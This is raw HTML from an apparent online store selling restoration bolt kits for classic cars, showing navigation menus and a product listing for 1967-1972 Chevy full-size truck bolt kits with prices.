                    <div class="navPage-subMenu navPage-subMenu-horizontal third-level-flyout" id="navPages-118" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
            <li class="navPage-subMenu-item-child third-level">
                    <a class="navPage-subMenu-action navPages-action" href="https://bodyboltkit.com/body-bolt-kits-2/">GTO Lemans Body Bolt Kits</a>
            </li>
            <li class="navPage-subMenu-item-child third-level">
                    <a class="navPage-subMenu-action navPages-action" href="https://bodyboltkit.com/gto-lemans-chassis-bolt-kits/">GTO Lemans Chassis Bolt Kits</a>
            </li>
            <li class="navPage-subMenu-item-child third-level">
                    <a class="navPage-subMenu-action navPages-action" href="https://bodyboltkit.com/gto-lemans-accessory-kits/">GTO Lemans Accessory Kits</a>
            </li>
        <li class="navPage-subMenu-item-paren view-all">
            <a class="navPage-subMenu-action navPages-action navPages-action-depth-max view-all" href="https://bodyboltkit.com/gto-lemans/">View All</a>
        </li>
    </ul>
</div>
            </li>
        <!-- <div class="flyout-pagination-container bottom">
          <a class="navPages-action previous">
            <i class="icon prev" aria-hidden="true">
              <svg><use xlink:href="#icon-chevron-left" /></svg>
            </i>
          </a>
          <span class="dots"></span>
          <a class="navPages-action next">
            <i class="icon next" aria-hidden="true">
              <svg><use xlink:href="#icon-chevron-left" /></svg>
            </i>
          </a>
        </div> -->

    </ul>
    </div>
</div>
</div>

<div class="mobile">
    <a class="navPages-action navPages-action-depth-max has-subMenu is-root second-level-parent sideNavTopLevel needsclick" href="https://bodyboltkit.com/pontiac/">Pontiac
    </a>
     <i class="icon navPages-action-moreIcon closed topLevel" aria-hidden="true"><svg><use xlink:href="#icon-chevron-down" /></svg></i>
    <div class="navPage-subMenu navPage-subMenu-horizontal second-level-flyout" id="navPages-117" aria-hidden="true" tabindex="-1">
  <div class="category-title">
    <h2><a class="category-title" href="https://bodyboltkit.com/pontiac/">Pontiac</a></h2>
    <div class="flyout-pagination-container top">
      <a class="navPages-action previous">
        <i class="icon prev" aria-hidden="true">
          <svg><use xlink:href="#icon-circle-left" /></svg>
        </i>
      </a>
      <!-- <span class="dots"></span> -->
      <a class="navPages-action next">
        <i class="icon next" aria-hidden="true">
          <svg><use xlink:href="#icon-circle-right" /></svg>
        </i>
      </a>
    </div>
  </div>
  <div class="flyout-pagination-container bottom">
    <a class="navPages-action previous">
      <i class="icon prev" aria-hidden="true">
        <svg><use xlink:href="#icon-chevron-left" /></svg>
      </i>
    </a>
    <span class="dots"></span>
    <a class="navPages-action next">
      <i class="icon next" aria-hidden="true">
        <svg><use xlink:href="#icon-chevron-left" /></svg>
      </i>
    </a>
  </div>

  <div class="desktop">
    <ul class="navPage-subMenu-list all-second-level-plus-container flyout-page-wrapper">
            <li class="navPage-subMenu-item-child second-level">
                    <a class="navPage-subMenu-action navPages-action navPages-action-depth-max has-subMenu second-level" href="https://bodyboltkit.com/firebird-parts/">
                        Firebird Parts <i class="icon navPages-action-moreIcon second-level" aria-hidden="true"><svg><use xlink:href="#icon-chevron-down" /></svg></i>
                    </a>
                    <div class="navPage-subMenu navPage-subMenu-horizontal third-level-flyout" id="navPages-142" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
            <li class="navPage-subMenu-item-child third-level">
                    <a class="navPage-subMenu-action navPages-action" href="https://bodyboltkit.com/firebird-body-bolt-kits/">Firebird Body Bolt Kits</a>
            </li>
            <li class="navPage-subMenu-item-child third-level">
                    <a class="navPage-subMenu-action navPages-action" href="https://bodyboltkit.com/firebird-chassis-bolt-kits/">Firebird Chassis Bolt Kits</a>
            </li>
            <li class="navPage-subMenu-item-child third-level">
                    <a class="navPage-subMenu-action navPages-action" href="https://bodyboltkit.com/firebird-accessory-kits/">Firebird Accessory Kits</a>
            </li>
        <li class="navPage-subMenu-item-paren view-all">
            <a class="navPage-subMenu-action navPages-action navPages-action-depth-max view-all" href="https://bodyboltkit.com/firebird-parts/">View All</a>
        </li>
    </ul>
</div>
            </li>
            <li class="navPage-subMenu-item-child second-level">
                    <a class="navPage-subMenu-action navPages-action navPages-action-depth-max has-subMenu second-level" href="https://bodyboltkit.com/gto-lemans/">
                        GTO &amp; Lemans <i class="icon navPages-action-moreIcon second-level" aria-hidden="true"><svg><use xlink:href="#icon-chevron-down" /></svg></i>
                    </a>
                    <div class="navPage-subMenu navPage-subMenu-horizontal third-level-flyout" id="navPages-118" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
            <li class="navPage-subMenu-item-child third-level">
                    <a class="navPage-subMenu-action navPages-action" href="https://bodyboltkit.com/body-bolt-kits-2/">GTO Lemans Body Bolt Kits</a>
            </li>
            <li class="navPage-subMenu-item-child third-level">
                    <a class="navPage-subMenu-action navPages-action" href="https://bodyboltkit.com/gto-lemans-chassis-bolt-kits/">GTO Lemans Chassis Bolt Kits</a>
            </li>
            <li class="navPage-subMenu-item-child third-level">
                    <a class="navPage-subMenu-action navPages-action" href="https://bodyboltkit.com/gto-lemans-accessory-kits/">GTO Lemans Accessory Kits</a>
            </li>
        <li class="navPage-subMenu-item-paren view-all">
            <a class="navPage-subMenu-action navPages-action navPages-action-depth-max view-all" href="https://bodyboltkit.com/gto-lemans/">View All</a>
        </li>
    </ul>
</div>
            </li>
        <!-- <div class="flyout-pagination-container bottom">
          <a class="navPages-action previous">
            <i class="icon prev" aria-hidden="true">
              <svg><use xlink:href="#icon-chevron-left" /></svg>
            </i>
          </a>
          <span class="dots"></span>
          <a class="navPages-action next">
            <i class="icon next" aria-hidden="true">
              <svg><use xlink:href="#icon-chevron-left" /></svg>
            </i>
          </a>
        </div> -->

    </ul>
    </div>

<div class="mobile">
    <ul class="navPage-subMenu-list all-second-level-plus-container flyout-page-wrapper">
            <li class="navPage-subMenu-item-child second-level">
                    <a class="navPage-subMenu-action navPages-action navPages-action-depth-max has-subMenu second-level" href="https://bodyboltkit.com/firebird-parts/">
                        Firebird Parts
                    </a>
                    <i class="icon navPages-action-moreIcon second-level" aria-hidden="true"><svg><use xlink:href="#icon-chevron-down" /></svg></i>
                    <div class="navPage-subMenu navPage-subMenu-horizontal third-level-flyout" id="navPages-142" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
            <li class="navPage-subMenu-item-child third-level">
                    <a class="navPage-subMenu-action navPages-action" href="https://bodyboltkit.com/firebird-body-bolt-kits/">Firebird Body Bolt Kits</a>
            </li>
            <li class="navPage-subMenu-item-child third-level">
                    <a class="navPage-subMenu-action navPages-action" href="https://bodyboltkit.com/firebird-chassis-bolt-kits/">Firebird Chassis Bolt Kits</a>
            </li>
            <li class="navPage-subMenu-item-child third-level">
                    <a class="navPage-subMenu-action navPages-action" href="https://bodyboltkit.com/firebird-accessory-kits/">Firebird Accessory Kits</a>
            </li>
        <li class="navPage-subMenu-item-paren view-all">
            <a class="navPage-subMenu-action navPages-action navPages-action-depth-max view-all" href="https://bodyboltkit.com/firebird-parts/">View All</a>
        </li>
    </ul>
</div>
            </li>
            <li class="navPage-subMenu-item-child second-level">
                    <a class="navPage-subMenu-action navPages-action navPages-action-depth-max has-subMenu second-level" href="https://bodyboltkit.com/gto-lemans/">
                        GTO &amp; Lemans
                    </a>
                    <i class="icon navPages-action-moreIcon second-level" aria-hidden="true"><svg><use xlink:href="#icon-chevron-down" /></svg></i>
                    <div class="navPage-subMenu navPage-subMenu-horizontal third-level-flyout" id="navPages-118" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
            <li class="navPage-subMenu-item-child third-level">
                    <a class="navPage-subMenu-action navPages-action" href="https://bodyboltkit.com/body-bolt-kits-2/">GTO Lemans Body Bolt Kits</a>
            </li>
            <li class="navPage-subMenu-item-child third-level">
                    <a class="navPage-subMenu-action navPages-action" href="https://bodyboltkit.com/gto-lemans-chassis-bolt-kits/">GTO Lemans Chassis Bolt Kits</a>
            </li>
            <li class="navPage-subMenu-item-child third-level">
                    <a class="navPage-subMenu-action navPages-action" href="https://bodyboltkit.com/gto-lemans-accessory-kits/">GTO Lemans Accessory Kits</a>
            </li>
        <li class="navPage-subMenu-item-paren view-all">
            <a class="navPage-subMenu-action navPages-action navPages-action-depth-max view-all" href="https://bodyboltkit.com/gto-lemans/">View All</a>
        </li>
    </ul>
</div>
            </li>
        <!-- <div class="flyout-pagination-container bottom">
          <a class="navPages-action previous">
            <i class="icon prev" aria-hidden="true">
              <svg><use xlink:href="#icon-chevron-left" /></svg>
            </i>
          </a>
          <span class="dots"></span>
          <a class="navPages-action next">
            <i class="icon next" aria-hidden="true">
              <svg><use xlink:href="#icon-chevron-left" /></svg>
            </i>
          </a>
        </div> -->

    </ul>
    </div>
</div>
</div>
          </li>
          <li class="navPages-item top-level categories">
              <div class="desktop">
    <a class="navPages-action navPages-action-depth-max has-subMenu is-root second-level-parent sideNavTopLevel needsclick" href="https://bodyboltkit.com/volkswagen/">Volkswagen
    <i class="icon navPages-action-moreIcon closed topLevel" aria-hidden="true"><svg><use xlink:href="#icon-chevron-down" /></svg></i>
    </a>
    <div class="navPage-subMenu navPage-subMenu-horizontal second-level-flyout" id="navPages-80" aria-hidden="true" tabindex="-1">
  <div class="category-title">
    <h2><a class="category-title" href="https://bodyboltkit.com/volkswagen/">Volkswagen</a></h2>
    <div class="flyout-pagination-container top">
      <a class="navPages-action previous">
        <i class="icon prev" aria-hidden="true">
          <svg><use xlink:href="#icon-circle-left" /></svg>
        </i>
      </a>
      <!-- <span class="dots"></span> -->
      <a class="navPages-action next">
        <i class="icon next" aria-hidden="true">
          <svg><use xlink:href="#icon-circle-right" /></svg>
        </i>
      </a>
    </div>
  </div>
  <div class="flyout-pagination-container bottom">
    <a class="navPages-action previous">
      <i class="icon prev" aria-hidden="true">
        <svg><use xlink:href="#icon-chevron-left" /></svg>
      </i>
    </a>
    <span class="dots"></span>
    <a class="navPages-action next">
      <i class="icon next" aria-hidden="true">
        <svg><use xlink:href="#icon-chevron-left" /></svg>
      </i>
    </a>
  </div>

  <div class="desktop">
    <ul class="navPage-subMenu-list all-second-level-plus-container flyout-page-wrapper">
            <li class="navPage-subMenu-item-child second-level">
                    <a class="navPage-subMenu-action navPages-action second-level" href="https://bodyboltkit.com/vw-body-bolt-kit/">VW Body Bolt Kit</a>
                    <!-- <a class="navPage-subMenu-action navPages-action navPages-action-depth-max view-all" href="https://bodyboltkit.com/vw-body-bolt-kit/">View All</a> -->
            </li>
            <li class="navPage-subMenu-item-child second-level">
                    <a class="navPage-subMenu-action navPages-action second-level" href="https://bodyboltkit.com/chassis-kit-17/">VW Chassis Kit</a>
                    <!-- <a class="navPage-subMenu-action navPages-action navPages-action-depth-max view-all" href="https://bodyboltkit.com/chassis-kit-17/">View All</a> -->
            </li>
            <li class="navPage-subMenu-item-child second-level">
                    <a class="navPage-subMenu-action navPages-action second-level" href="https://bodyboltkit.com/accessory-kits-16/">VW Accessory Kits</a>
                    <!-- <a class="navPage-subMenu-action navPages-action navPages-action-depth-max view-all" href="https://bodyboltkit.com/accessory-kits-16/">View All</a> -->
            </li>
        <!-- <div class="flyout-pagination-container bottom">
          <a class="navPages-action previous">
            <i class="icon prev" aria-hidden="true">
              <svg><use xlink:href="#icon-chevron-left" /></svg>
            </i>
          </a>
          <span class="dots"></span>
          <a class="navPages-action next">
            <i class="icon next" aria-hidden="true">
              <svg><use xlink:href="#icon-chevron-left" /></svg>
            </i>
          </a>
        </div> -->

    </ul>
    </div>

<div class="mobile">
    <ul class="navPage-subMenu-list all-second-level-plus-container flyout-page-wrapper">
            <li class="navPage-subMenu-item-child second-level">
                    <a class="navPage-subMenu-action navPages-action second-level" href="https://bodyboltkit.com/vw-body-bolt-kit/">VW Body Bolt Kit</a>
                    <!-- <a class="navPage-subMenu-action navPages-action navPages-action-depth-max view-all" href="https://bodyboltkit.com/vw-body-bolt-kit/">View All</a> -->
            </li>
            <li class="navPage-subMenu-item-child second-level">
                    <a class="navPage-subMenu-action navPages-action second-level" href="https://bodyboltkit.com/chassis-kit-17/">VW Chassis Kit</a>
                    <!-- <a class="navPage-subMenu-action navPages-action navPages-action-depth-max view-all" href="https://bodyboltkit.com/chassis-kit-17/">View All</a> -->
            </li>
            <li class="navPage-subMenu-item-child second-level">
                    <a class="navPage-subMenu-action navPages-action second-level" href="https://bodyboltkit.com/accessory-kits-16/">VW Accessory Kits</a>
                    <!-- <a class="navPage-subMenu-action navPages-action navPages-action-depth-max view-all" href="https://bodyboltkit.com/accessory-kits-16/">View All</a> -->
            </li>
        <!-- <div class="flyout-pagination-container bottom">
          <a class="navPages-action previous">
            <i class="icon prev" aria-hidden="true">
              <svg><use xlink:href="#icon-chevron-left" /></svg>
            </i>
          </a>
          <span class="dots"></span>
          <a class="navPages-action next">
            <i class="icon next" aria-hidden="true">
              <svg><use xlink:href="#icon-chevron-left" /></svg>
            </i>
          </a>
        </div> -->

    </ul>
    </div>
</div>
</div>

<div class="mobile">
    <a class="navPages-action navPages-action-depth-max has-subMenu is-root second-level-parent sideNavTopLevel needsclick" href="https://bodyboltkit.com/volkswagen/">Volkswagen
    </a>
     <i class="icon navPages-action-moreIcon closed topLevel" aria-hidden="true"><svg><use xlink:href="#icon-chevron-down" /></svg></i>
    <div class="navPage-subMenu navPage-subMenu-horizontal second-level-flyout" id="navPages-80" aria-hidden="true" tabindex="-1">
  <div class="category-title">
    <h2><a class="category-title" href="https://bodyboltkit.com/volkswagen/">Volkswagen</a></h2>
    <div class="flyout-pagination-container top">
      <a class="navPages-action previous">
        <i class="icon prev" aria-hidden="true">
          <svg><use xlink:href="#icon-circle-left" /></svg>
        </i>
      </a>
      <!-- <span class="dots"></span> -->
      <a class="navPages-action next">
        <i class="icon next" aria-hidden="true">
          <svg><use xlink:href="#icon-circle-right" /></svg>
        </i>
      </a>
    </div>
  </div>
  <div class="flyout-pagination-container bottom">
    <a class="navPages-action previous">
      <i class="icon prev" aria-hidden="true">
        <svg><use xlink:href="#icon-chevron-left" /></svg>
      </i>
    </a>
    <span class="dots"></span>
    <a class="navPages-action next">
      <i class="icon next" aria-hidden="true">
        <svg><use xlink:href="#icon-chevron-left" /></svg>
      </i>
    </a>
  </div>

  <div class="desktop">
    <ul class="navPage-subMenu-list all-second-level-plus-container flyout-page-wrapper">
            <li class="navPage-subMenu-item-child second-level">
                    <a class="navPage-subMenu-action navPages-action second-level" href="https://bodyboltkit.com/vw-body-bolt-kit/">VW Body Bolt Kit</a>
                    <!-- <a class="navPage-subMenu-action navPages-action navPages-action-depth-max view-all" href="https://bodyboltkit.com/vw-body-bolt-kit/">View All</a> -->
            </li>
            <li class="navPage-subMenu-item-child second-level">
                    <a class="navPage-subMenu-action navPages-action second-level" href="https://bodyboltkit.com/chassis-kit-17/">VW Chassis Kit</a>
                    <!-- <a class="navPage-subMenu-action navPages-action navPages-action-depth-max view-all" href="https://bodyboltkit.com/chassis-kit-17/">View All</a> -->
            </li>
            <li class="navPage-subMenu-item-child second-level">
                    <a class="navPage-subMenu-action navPages-action second-level" href="https://bodyboltkit.com/accessory-kits-16/">VW Accessory Kits</a>
                    <!-- <a class="navPage-subMenu-action navPages-action navPages-action-depth-max view-all" href="https://bodyboltkit.com/accessory-kits-16/">View All</a> -->
            </li>
        <!-- <div class="flyout-pagination-container bottom">
          <a class="navPages-action previous">
            <i class="icon prev" aria-hidden="true">
              <svg><use xlink:href="#icon-chevron-left" /></svg>
            </i>
          </a>
          <span class="dots"></span>
          <a class="navPages-action next">
            <i class="icon next" aria-hidden="true">
              <svg><use xlink:href="#icon-chevron-left" /></svg>
            </i>
          </a>
        </div> -->

    </ul>
    </div>

<div class="mobile">
    <ul class="navPage-subMenu-list all-second-level-plus-container flyout-page-wrapper">
            <li class="navPage-subMenu-item-child second-level">
                    <a class="navPage-subMenu-action navPages-action second-level" href="https://bodyboltkit.com/vw-body-bolt-kit/">VW Body Bolt Kit</a>
                    <!-- <a class="navPage-subMenu-action navPages-action navPages-action-depth-max view-all" href="https://bodyboltkit.com/vw-body-bolt-kit/">View All</a> -->
            </li>
            <li class="navPage-subMenu-item-child second-level">
                    <a class="navPage-subMenu-action navPages-action second-level" href="https://bodyboltkit.com/chassis-kit-17/">VW Chassis Kit</a>
                    <!-- <a class="navPage-subMenu-action navPages-action navPages-action-depth-max view-all" href="https://bodyboltkit.com/chassis-kit-17/">View All</a> -->
            </li>
            <li class="navPage-subMenu-item-child second-level">
                    <a class="navPage-subMenu-action navPages-action second-level" href="https://bodyboltkit.com/accessory-kits-16/">VW Accessory Kits</a>
                    <!-- <a class="navPage-subMenu-action navPages-action navPages-action-depth-max view-all" href="https://bodyboltkit.com/accessory-kits-16/">View All</a> -->
            </li>
        <!-- <div class="flyout-pagination-container bottom">
          <a class="navPages-action previous">
            <i class="icon prev" aria-hidden="true">
              <svg><use xlink:href="#icon-chevron-left" /></svg>
            </i>
          </a>
          <span class="dots"></span>
          <a class="navPages-action next">
            <i class="icon next" aria-hidden="true">
              <svg><use xlink:href="#icon-chevron-left" /></svg>
            </i>
          </a>
        </div> -->

    </ul>
    </div>
</div>
</div>
          </li>
        </div>
      <div class="pagination-container"><a class="navPages-action previous"><i class="icon prev" aria-hidden="true"><svg><use xlink:href="#icon-chevron-left" /></svg></i></a><span class="dots"></span><a class="navPages-action next"><i class="icon next" aria-hidden="true"><svg><use xlink:href="#icon-chevron-left" /></svg></i></a></div>
      <hr class="sidenav"/>
        </div>
        </div>

        <div class="sticky-navpages">
          <h2 class="container-header mobile">Navigation</h2>
            <li class="navPages-item top-level pages mega-nav-pages">
                <div class="nav-page-list mega-nav-page-list">
    <a class="navPages-action sideNavTopLevel" href="https://bodyboltkit.com/auto-restoration-services/">Auto Restoration Services</a>
    <div class="clear"></div>
    </div>
                </li>
            <li class="navPages-item top-level pages mega-nav-pages">
                <div class="nav-page-list mega-nav-page-list">
    <a class="navPages-action sideNavTopLevel" href="https://bodyboltkit.com/contact-us/">Contact Us</a>
    <div class="clear"></div>
    </div>
                </li>
            <li class="navPages-item top-level pages mega-nav-pages">
                <div class="nav-page-list mega-nav-page-list">
    <a class="navPages-action sideNavTopLevel" href="https://bodyboltkit.com/frequently-asked-questions/">FAQ</a>
    <div class="clear"></div>
    </div>
                </li>
            <li class="navPages-item top-level pages mega-nav-pages">
                <div class="nav-page-list mega-nav-page-list">
    <a class="navPages-action sideNavTopLevel" href="https://bodyboltkit.com/shipping-returns/">Shipping &amp; Returns</a>
    <div class="clear"></div>
    </div>
                </li>
        </div>

        <!-- BRANDS VISIBILITY -->
        <div class="brands ">
          <h2 class="container-header mobile">Brands</h2>
                   <li class="navPages-item mobile">
                        <a class="navPages-action" href="https://bodyboltkit.com/brands/Totally-Stainless.html">Totally Stainless</a>
                    </li>
                    <li class="navPages-item mobile view-all brands">
                        <a class="navPages-action" href="/brands/">View all Brands</a>
                    </li>
        </div>
            <div class="clear"></div>

        <div class="clear"></div>
      </div>
      <div class="clear"></div>
    </div>
    <div class="nav-right-fixed">
    <div class="nav-right">
    <ul class="navPages-list nav-page-list one  navPages-list-depth-max">
        <ul class="navPages-list nav-page-list two">
           <li class="navPages-item">
               <div class="nav-page-list">
<a class="navPages-action" href="https://bodyboltkit.com/auto-restoration-services/">Auto Restoration Services</a>
<div class="clear"></div>
</div>
           </li>
           <li class="navPages-item">
               <div class="nav-page-list">
<a class="navPages-action" href="https://bodyboltkit.com/contact-us/">Contact Us</a>
<div class="clear"></div>
</div>
           </li>
           <li class="navPages-item">
               <div class="nav-page-list">
<a class="navPages-action" href="https://bodyboltkit.com/frequently-asked-questions/">FAQ</a>
<div class="clear"></div>
</div>
           </li>
           <li class="navPages-item">
               <div class="nav-page-list">
<a class="navPages-action" href="https://bodyboltkit.com/shipping-returns/">Shipping &amp; Returns</a>
<div class="clear"></div>
</div>
           </li>
         <li class="navPages-item navPages-item-page pages phone-number">
           <a class="navPages-action phone-number" href="tel:318-640-4584">318-640-4584</a>
         </li>
   </ul>

    </ul>
    </div>



</nav>

</div>

</div>
</div>
          <div class="clear"></div>
        </div>
      <div class="clear"></div>
    </div>
    <div class="clear"></div>

</header>
<div class="below_nav_container">
    <div data-content-region="header_below_nav--global"></div>
</div>
<div class="below_nav_clear clear" style="margin-top: 0px;"></div>
      <div class="body" data-currency-code="USD">
     
    <div class="container">
        
<ul class="breadcrumbs">
        <li class="breadcrumb ">
                <a href="https://bodyboltkit.com/" class="breadcrumb-label"><span>Home</span></a>
            
        </li>
        <li class="breadcrumb ">
                <a href="https://bodyboltkit.com/chevy/" class="breadcrumb-label"><span>Chevy</span></a>
            
        </li>
        <li class="breadcrumb ">
                <a href="https://bodyboltkit.com/truck-parts-1/" class="breadcrumb-label"><span>Full Size Chevy Truck Parts</span></a>
            
        </li>
        <li class="breadcrumb is-active">
                
                <span class="breadcrumb-label">1967 to 1972 </span>
            
        </li>
</ul>

<div class="page category">
        <aside class="page-sidebar" id="faceted-search-container">
            <nav>
        <div class="sidebarBlock">
            <h5 class="sidebarBlock-heading">1967 to 1972 </h5>
            <ul class="navList">
                <li class="navList-item">
                    <a class="navList-action" href="https://bodyboltkit.com/body-bolt-kits-24/" alt="Body Bolt Kits" title="Body Bolt Kits">Body Bolt Kits</a>
                </li>
                <li class="navList-item">
                    <a class="navList-action" href="https://bodyboltkit.com/chassis-bolt-kits-15/" alt="Chassis Bolt Kits" title="Chassis Bolt Kits">Chassis Bolt Kits</a>
                </li>
                <li class="navList-item">
                    <a class="navList-action" href="https://bodyboltkit.com/accessory-bolt-kits-3/" alt="Accessory Bolt Kits" title="Accessory Bolt Kits">Accessory Bolt Kits</a>
                </li>
            </ul>
        </div>

        </nav>
        </aside>

    <main class="page-content" id="product-listing-container">
      <h1 class="page-heading">1967 to 1972 </h1>
      <div data-content-region="category_below_header"></div>
      <p>Chevy Full Size Truck 1967 to 1972 Bolt Kits</p>
      <!--LONE STAR CUSTOM SUBCATEGORY GRID-->
      
          <div class="subcategory-grid  visible-on-mobile">
              <ul class="navList">
                      <li class="subcategory-item">
                          <div class="subcategory-link-container">
                              <a class="subcateogory-image-link" href="https://bodyboltkit.com/body-bolt-kits-24/" alt="Body Bolt Kits">
                                      <div class="subcategory-image placeholder-image zoom-image-container"><br /></div></a>
                          </div>
                              <a class="subcategory-link" href="https://bodyboltkit.com/body-bolt-kits-24/" alt="Body Bolt Kits"><span class="subcategory-name">Body Bolt Kits</span></a>
                          <div class="clear"></div>
                      </li>
                      <li class="subcategory-item">
                          <div class="subcategory-link-container">
                              <a class="subcateogory-image-link" href="https://bodyboltkit.com/chassis-bolt-kits-15/" alt="Chassis Bolt Kits">
                                      <div class="subcategory-image placeholder-image zoom-image-container"><br /></div></a>
                          </div>
                              <a class="subcategory-link" href="https://bodyboltkit.com/chassis-bolt-kits-15/" alt="Chassis Bolt Kits"><span class="subcategory-name">Chassis Bolt Kits</span></a>
                          <div class="clear"></div>
                      </li>
                      <li class="subcategory-item">
                          <div class="subcategory-link-container">
                              <a class="subcateogory-image-link" href="https://bodyboltkit.com/accessory-bolt-kits-3/" alt="Accessory Bolt Kits">
                                      <div class="subcategory-image placeholder-image zoom-image-container"><br /></div></a>
                          </div>
                              <a class="subcategory-link" href="https://bodyboltkit.com/accessory-bolt-kits-3/" alt="Accessory Bolt Kits"><span class="subcategory-name">Accessory Bolt Kits</span></a>
                          <div class="clear"></div>
                      </li>
              </ul>
            <form class="actionBar" method="get" data-sort-by>
    <fieldset class="form-fieldset actionBar-section">
    <div class="form-field">
        <label class="form-label" for="sort">Sort By:</label>
        <select class="form-select form-select--small" name="sort" id="sort">
            <option value="featured" >Featured Items</option>
            <option value="newest" >Newest Items</option>
            <option value="bestselling" >Best Selling</option>
            <option value="alphaasc" selected>A to Z</option>
            <option value="alphadesc" >Z to A</option>
            <option value="avgcustomerreview" >By Review</option>
            <option value="priceasc" >Price: Ascending</option>
            <option value="pricedesc" >Price: Descending</option>
        </select>
    </div>
</fieldset>

</form>

<form action="/compare" method='POST'  data-product-compare>
            <ul class="productGrid">
    <li class="product">
            <article class="card " >
    <figure class="card-figure">
        <a href="https://bodyboltkit.com/1960-1966-chevy-truck-cab-mount-kit/" >
           <div class="card-img-container">
               <img src="https://cdn11.bigcommerce.com/s-6tfkrht/images/stencil/500x659/products/2315/2595/Bolt_Kit_Example__13590.1746556634.jpg?c=2" alt="1960 - 1966 Chevy Truck Cab Mount Kit" title="1960 - 1966 Chevy Truck Cab Mount Kit" data-sizes="auto"
    srcset="https://cdn11.bigcommerce.com/s-6tfkrht/images/stencil/80w/products/2315/2595/Bolt_Kit_Example__13590.1746556634.jpg?c=2"
data-srcset="https://cdn11.bigcommerce.com/s-6tfkrht/images/stencil/80w/products/2315/2595/Bolt_Kit_Example__13590.1746556634.jpg?c=2 80w, https://cdn11.bigcommerce.com/s-6tfkrht/images/stencil/160w/products/2315/2595/Bolt_Kit_Example__13590.1746556634.jpg?c=2 160w, https://cdn11.bigcommerce.com/s-6tfkrht/images/stencil/320w/products/2315/2595/Bolt_Kit_Example__13590.1746556634.jpg?c=2 320w, https://cdn11.bigcommerce.com/s-6tfkrht/images/stencil/640w/products/2315/2595/Bolt_Kit_Example__13590.1746556634.jpg?c=2 640w, https://cdn11.bigcommerce.com/s-6tfkrht/images/stencil/960w/products/2315/2595/Bolt_Kit_Example__13590.1746556634.jpg?c=2 960w, https://cdn11.bigcommerce.com/s-6tfkrht/images/stencil/1280w/products/2315/2595/Bolt_Kit_Example__13590.1746556634.jpg?c=2 1280w, https://cdn11.bigcommerce.com/s-6tfkrht/images/stencil/1920w/products/2315/2595/Bolt_Kit_Example__13590.1746556634.jpg?c=2 1920w, https://cdn11.bigcommerce.com/s-6tfkrht/images/stencil/2560w/products/2315/2595/Bolt_Kit_Example__13590.1746556634.jpg?c=2 2560w"

class="lazyload card-image"

 />
           </div>
       </a>
        <figcaption class="card-figcaption desktop">
            <div class="card-figcaption-body">
                                <a href="#" class="button button--small card-figcaption-button quickview" data-product-id="2315">Quick view</a>
                            <a href="https://bodyboltkit.com/cart.php?action=add&amp;product_id=2315" data-event-type="product-click" class="button button--small card-figcaption-button">Add to Cart</a>
             </div>
        </figcaption> <!-- card-figcaption desktop -->
    </figure>
    <div class="card-body">
        <h4 class="card-title">
                <a href="https://bodyboltkit.com/1960-1966-chevy-truck-cab-mount-kit/" >1960 - 1966 Chevy Truck Cab Mount Kit</a>
        </h4>

        <div class="card-text" data-test-info-type="price">
                
        <div class="price-section price-section--withoutTax rrp-price--withoutTax" style="display: none;">
            MSRP:
            <span data-product-rrp-price-without-tax class="price price--rrp">
                
            </span>
        </div>
        <div class="price-section price-section--withoutTax non-sale-price--withoutTax" style="display: none;">
            Was:
            <span data-product-non-sale-price-without-tax class="price price--non-sale">
                
            </span>
        </div>
        <div class="price-section price-section--withoutTax">
            <span class="price-label" >
                
            </span>
            <span class="price-now-label" style="display: none;">
                Now:
            </span>
            <span data-product-price-without-tax class="price price--withoutTax">$120.00</span>
        </div>
        </div>
            </div>
    <figcaption class="card-figcaption mobile">
        <div class="card-figcaption-body">
                            <a href="#" class="button button--small card-figcaption-button quickview" data-product-id="2315">Quick view</a>
                        <a href="https://bodyboltkit.com/cart.php?action=add&amp;product_id=2315" data-event-type="product-click" class="button button--small card-figcaption-button">Add to Cart</a>
         </div>
    </figcaption> <!-- card-figcaption mobile -->
</article>
    </li>
    <li class="product">
            <article class="card " >
    <figure class="card-figure">
        <a href="https://bodyboltkit.com/1967-1972-chevy-fleetside-bed-bolt-kit-only-all-wood-floor-bed-bolts-only/" >
           <div class="card-img-container">
               <img src="https://cdn11.bigcommerce.com/s-6tfkrht/images/stencil/500x659/products/3019/1717/Sample_Body_Bolt_Kit__42090.1739310483.jpg?c=2" alt="1967 - 1972 Chevy Fleetside Bed Bolt Kit Only - ALL WOOD FLOOR BED BOLTS ONLY" title="1967 - 1972 Chevy Fleetside Bed Bolt Kit Only - ALL WOOD FLOOR BED BOLTS ONLY" data-sizes="auto"
    srcset="https://cdn11.bigcommerce.com/s-6tfkrht/images/stencil/80w/products/3019/1717/Sample_Body_Bolt_Kit__42090.1739310483.jpg?c=2"
data-srcset="https://cdn11.bigcommerce.com/s-6tfkrht/images/stencil/80w/products/3019/1717/Sample_Body_Bolt_Kit__42090.1739310483.jpg?c=2 80w, https://cdn11.bigcommerce.com/s-6tfkrht/images/stencil/160w/products/3019/1717/Sample_Body_Bolt_Kit__42090.1739310483.jpg?c=2 160w, https://cdn11.bigcommerce.com/s-6tfkrht/images/stencil/320w/products/3019/1717/Sample_Body_Bolt_Kit__42090.1739310483.jpg?c=2 320w, https://cdn11.bigcommerce.com/s-6tfkrht/images/stencil/640w/products/3019/1717/Sample_Body_Bolt_Kit__42090.1739310483.jpg?c=2 640w, https://cdn11.bigcommerce.com/s-6tfkrht/images/stencil/960w/products/3019/1717/Sample_Body_Bolt_Kit__42090.1739310483.jpg?c=2 960w, https://cdn11.bigcommerce.com/s-6tfkrht/images/stencil/1280w/products/3019/1717/Sample_Body_Bolt_Kit__42090.1739310483.jpg?c=2 1280w, https://cdn11.bigcommerce.com/s-6tfkrht/images/stencil/1920w/products/3019/1717/Sample_Body_Bolt_Kit__42090.1739310483.jpg?c=2 1920w, https://cdn11.bigcommerce.com/s-6tfkrht/images/stencil/2560w/products/3019/1717/Sample_Body_Bolt_Kit__42090.1739310483.jpg?c=2 2560w"

class="lazyload card-image"

 />
           </div>
       </a>
        <figcaption class="card-figcaption desktop">
            <div class="card-figcaption-body">
                                <a href="#" class="button button--small card-figcaption-button quickview" data-product-id="3019">Quick view</a>
                            <a href="https://bodyboltkit.com/1967-1972-chevy-fleetside-bed-bolt-kit-only-all-wood-floor-bed-bolts-only/" data-event-type="product-click" class="button button--small card-figcaption-button" data-product-id="3019">Choose Options</a>
             </div>
